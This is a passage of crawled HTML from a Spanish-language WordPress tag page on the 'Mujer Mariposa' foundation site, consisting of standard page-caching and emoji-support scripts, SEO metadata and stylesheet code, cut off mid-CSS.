

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/
body_size: 154619
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.fundacionmujermariposa.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="website">
<meta property="og:title" content="Indalecio Castellanos la voz de las mariposas que escriben">
<meta property="og:site_name" content="Mujer Mariposa">
<meta property="og:description" content="Uno de los tantos significados de su nombre, Indalecio Castellanos es “el mensajero de los dioses”, un hombre que va">
<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante">
<meta property="og:locale" content="es_ES">
<meta property="og:image" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/04/TERCER-CANAL-3.png">
<meta property="og:image:height" content="1440">
<meta property="og:image:width" content="2560">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante">
<meta name="twitter:title" content="Indalecio Castellanos la voz de las mariposas que escriben">
<meta name="twitter:description" content="Uno de los tantos significados de su nombre, Indalecio Castellanos es “el mensajero de los dioses”, un hombre que va">
<meta name="twitter:image:src" content="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/04/TERCER-CANAL-3.png">
<meta name="twitter:image:width" content="2560">
<meta name="twitter:image:height" content="1440">
<meta name="twitter:site" content="https://twitter.com/FMujerMariposa">
<meta property="fb:app_id" content="2975921919289530">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Revolución Mujer Diamante archivos - Mujer Mariposa</title>
	<link rel="canonical" href="https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Revolución Mujer Diamante archivos" />
	<meta property="og:url" content="https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/" />
	<meta property="og:site_name" content="Mujer Mariposa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/","url":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/","name":"Revolución Mujer Diamante archivos - Mujer Mariposa","isPartOf":{"@id":"https://www.fundacionmujermariposa.org/#website"},"primaryImageOfPage":{"@id":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/#primaryimage"},"image":{"@id":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/#primaryimage"},"thumbnailUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2024/04/TERCER-CANAL-3.png","breadcrumb":{"@id":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/#primaryimage","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2024/04/TERCER-CANAL-3.png","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2024/04/TERCER-CANAL-3.png","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fundacionmujermariposa.org/"},{"@type":"ListItem","position":2,"name":"Revolución Mujer Diamante"}]},{"@type":"WebSite","@id":"https://www.fundacionmujermariposa.org/#website","url":"https://www.fundacionmujermariposa.org/","name":"Mujer Mariposa","description":"Fundación Iberoamericana","publisher":{"@id":"https://www.fundacionmujermariposa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fundacionmujermariposa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fundacionmujermariposa.org/#organization","name":"Mujer Mariposa","url":"https://www.fundacionmujermariposa.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/","url":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","contentUrl":"https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/favicon.ico","width":16,"height":16,"caption":"Mujer Mariposa"},"image":{"@id":"https://www.fundacionmujermariposa.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed" href="https://www.fundacionmujermariposa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Feed de los comentarios" href="https://www.fundacionmujermariposa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mujer Mariposa &raquo; Etiqueta Revolución Mujer Diamante del feed" href="https://www.fundacionmujermariposa.org/tag/revolucion-mujer-diamante/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fundacionmujermariposa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1756939231' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-followers-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231' type='text/css' media='all' />
<link rel='stylesheet' id='hello-followers-animation-css' href='https://www.fundacionmujermariposa.org/wp-content/plugins/hellofollowers/assets/css/hover.min.css?ver=2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionmujermariposa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 